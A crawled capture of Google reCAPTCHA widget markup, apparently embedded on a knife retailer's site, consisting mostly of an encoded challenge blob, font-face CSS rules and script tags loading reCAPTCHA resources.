KaUXnCvMKKwoYIwqEYAcK0wqrCrTYsw5fDiMOhLHnCoSAhwpR8w4XDjsKGw5MIwpfDjUYGwoFnw49IZy/CkcOvFcOEAsOcDcOfRcK8KFJUSQgHRXbCpcOgw4nCnldawphCwpvDpcOTUMKzwpDCoQVCwrpie2XDnT/[base64]/[base64]/[base64]/ekPDssOuw6jCnUtwwpcFw5bDhBbCu8KrC8KcwqfDlsKJw57CjVHCjsOywplNJ1LClcKjw4fDjxR3w7JNYzPDtzhgRMOsw5XDknN8w6JSBQ/DocKFXWdlS1gNw4nDvsONYFjDhQEjwrc8w5XCtMODB8KiccKGw71+w7pUEcKXwoTCsMOgY1bCkF/DgRw1wo7CtTFaC8KTDCBIExRSwqPClcK6InZ8URLCjMKJwpBKw4jCrsOQYMOdWsKUwpfDkQR/aFHDqS5JwpNuw6/CjcOjWAsiwrTCoxgyw67Co8OmLMOnXcKbXSJVw5DDiBLCuQHCvVlSaMK2w7J8dzAzwrEWYyTCggYNUsKtwpXCtBNDw53CmSXCr8KewrLDihnDkcK0b8OPw6nDoDXDosKKw4/Ci0LCl3xtwr4kw4QkJlHDoMOdwrzDlMKwVsO2QQfCqsO6X2UMw74Ibw/DsTzCj04IEcOqS0nDllzDucKowrTCgMOdUUg4wpTDn8KTwp1Tw453w7TDkjrCk8KOw6xlw7JNw61KwphIGMKfEEnCvMOSwqzDpMOKGMKHw7vCpUUNdMO6XU7Dpy9iBcOaA8O7w54HVSkFw5Qvwr7ClcK5SG/DnsOHFsKmAsOFw5LCnC1re8KawqsxGCzDuyjCggHDvcKGwrUKBGbCi8KWwrLDqzl5fMOGw4TDn8KbWXTDpsOPwr5mO29jw4A6w4TDr8OrHsOQw7/CjsKvw6U4w7wbwp8Ww5bDpcK2ScO4TgHCjcKKYm8gL1rCpCRRQQzChsKqUsOSwowMw6l1w75vw6/Cg8KIw6ROw6HCu8Ogw7xuw6zDrMO8wqEgHMOtJcOkX8OnNn9OJzHCpMOLM8KXw6fDpcKBw6vCkUZvwoPDqFU7LwLCkl3DvA3CosO7dk3Cg8K/ClIXw4fCtsOxwqlBfsOXw4wiwoBfw74uFnt3R8Kyw6tnwobCmwDDrsKYPVPCrCPDlMOAwpV1VRVyGxjDoMOAL8OmPsKre8OZw4pBwrDDrcOyJMObwp9IGsOMGnLClg9+wr/Cv8O1w4YQw5TCg8KBwr0NUcKeYsKMMcKCasOyJR/DmyRpw61BwqjDqC5mwp/[base64]/LnPDssOiw5zClkPCnQ8Gw5LDjcOvw5kcTWs5G8OBKznCkj/CqgY6wovDtcK0w47DsTbCpAxxLEZPYMKyw6gTRcO+wr59wrpDasKkwqvDu8Ksw59qw6jCtzxjMETCpcO8w4p9ecKBw77Ch8OQw7rCpUkowpxWGRghBikKw5Arw4pvw5x5ZcKjEcOEwr/[base64]/w59MTzbCnsKgw4/CpmJvPMORw5vCrxEDwqVmXgtxwq0lJzfDqVovw7giM0lxwqHDhUMvwpBlFsKXWwbDpHfCocOUwqLDj8OeKMOuwowuwq7DoMK3wpFidsO6wqbCjsOKHcKSJkDDoMOyW1zDqUxbbMKLwonDhMKfFMKtOsOBwovCm2vCvBzDoADDujDCp8KGIRYVw4twwrPDvcKyP2jCun/ClBZww6bCq8OPC8KXwoJHwqNbwonCvcO4BsOxBGzCi8KFwpTDtw/CukjCqMKywo53HMO9FmAXbsOpLcKIDsOtNXEhHsKtwpUqC2DClcKJWsOEwosGwrEZM3t7wp9gwpfDlcOgVMKFwoU1w5DDvMKnwqzDmEc7esOwwqjDuknDvsO7w4JVwqtKwpTCn8O3w5/[base64]/wqLCnWt+w5HDlFrDmMOhYcOHKlzCmQLDsx/Ds8Oqd0bCtVMTwrggCW4NNMKGwrtkH8KUw6DCv2PDlWjDssK0w7jCojVpw7fDogJiasOyworDtz/CoX51w5LCswQxwq3CscOYe8OBUsKdwpzCvWQjKjLDrngCwopHcF7ChzI8w7DCkMKiXDgRwrpKw6lhw74SwqkAasOzB8KWwot7w74/UWXCg1geJ8K+wrPDrwwPwpN2woXDsMOiJcKOFsO4JkkLwoYYwoXCmcOxIcKXeUlbH8KTBT/DmBDDklvDs8OzTMOCw4dyOMKNw4LDsl0ewpXDtcOfLMKTw4jDpzLDi1hSwqcmw4Fjwr5lwrlBw6xxSsK8dcKCw6HDg8O4IcKqZQbDhg4tbcOswrbDgMOww7B1FMKeH8ODw7bDl8ODbHJcwrHCk3LDkcOfO8K0wojCpg/CkxxYY8O/OTNSG8Omw6ZWw5w0w5zCvcOkGjljw47CrC3DusKhWmNkw53CkhrCkMORwpbDt1vDgzoDE2nDqgE1SMKfwrvCgw/Dh8OBGDrCnh9KYWx1UcKsYmTCvsOdwro1woY6w4wIHMKCwpnDrcO1wqjDmn7CnEkRDsK8fsOrMHrDj8O3dCA1QMKqRn93PirDlMO5wq7DqVHDvsKnw7UGw7wEwqdkwqYXSBLCosO0PMKWP8O9BsKyZsKMwrMHw6JsLB9cFxEFw5LDjhzDhGR/[base64]/ClsKBw7QHHyZLcgTDp8KiFsObQsKNwofDiMOIDkzDuVjDkgBxw5DDisOAIXTCsTIdaGXDhAoww6kgT8OCBTzCrCbDvcKeCWs2C2nCkwUAw4sMe103wrZbwq4dM0vDo8KlwpbCl2l8NcKJPcOmacOvV1kLF8KuEsK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.osograndeknives.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/b/yPaTTVJ/zbvkH4Cok2xgkudaimjU78dEV/YXFh1Y\\u003d\x22,0,0,null,1,1769035504615,0,0,[218,145],null,[55,180,219,237],\x22RC-8LXE78peyRM2wg\x22,null,null,null,null,null,\x220dAFcWeA77UuNC_io2RRoeWVU6-wOFALYpdreRNA9f6eAucBEHgRi_TzznutEOQmu8wCbRQbEPVfaSmebasj1QuY2qE4U2tPud-Q\x22,1769118304574]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=wd2i6m6skg0g
body_size: 49078
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G5T-ysiMHFE-1owzb2GHqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G5T-ysiMHFE-1owzb2GHqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G5T-ysiMHFE-1owzb2GHqw">
